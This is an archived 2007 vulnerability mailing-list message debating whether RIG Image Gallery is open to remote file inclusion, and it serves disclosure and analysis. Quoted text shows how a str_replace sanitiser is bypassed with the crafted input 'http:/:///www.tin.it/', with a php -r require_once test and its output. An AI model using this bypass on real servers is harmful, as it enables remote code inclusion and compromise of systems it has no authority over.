 [VIM] WTF: RIG Image Gallery (dir_abs_src) Remote File Include Vulnerability
str0ke str0ke at milw0rm.com
Tue Jul 31 13:19:55 UTC 2007
Previous message: [VIM] WTF: RIG Image Gallery (dir_abs_src) Remote File Include Vulnerability
Next message: [VIM] WTF: RIG Image Gallery (dir_abs_src) Remote File Include Vulnerability
Messages sorted by: [ date ] [ thread ] [ subject ] [ author ]
// disable auto-globals from CGI params -- RM 20060624 - v1.0
ini_set("register_globals", "0");
// complain if that didn't work
if (ini_get("register_globals") == 1)
{
echo "<h1>RIG Security Error</h1>";
...
exit;
}
With register globals = off he wouldn't be able to initialize the
variable anyways correct?
/str0ke
On 7/31/07, ascii <ascii at katamail.com> wrote:
> George A. Theall wrote:
> > But regardless, the str_replace() later on in rig_check_src_file()
> > would certainly void the possibility of a remote file include attack.
>
> I'm not saying that the product is vulnerable but that this statement
> is completely flawed, rig_check_src_file() is mostly useless (assumption
> taken from the George's code snippet, I haven't downloaded the original
> script).
>
> function rig_check_src_file($name) {
> ...
> $name = str_replace("..", ".", str_replace("://", "", $name));
> ...
> return $name;
> }
>
> This alone permits both local and remote file inclusions:
>
> Example a) Remote file inclusion
>
> php -r '$name="http:/:///www.tin.it/"; $name = str_replace("..", ".",
> str_replace("://", "", $name)); echo $name."\n"; require_once($name);'
> http://www.tin.it/
>
> Warning: require_once(): URL file-access is disabled in the server
> configuration in Command line code on line 1
>
> Warning: require_once(http://www.tin.it/): failed to open stream: no
> suitable wrapper could be found in Command line code on line 1
>
> Fatal error: require_once(): Failed opening required
> 'http://www.tin.it/' (include_path='.:/usr/share/php5:/usr/share/php')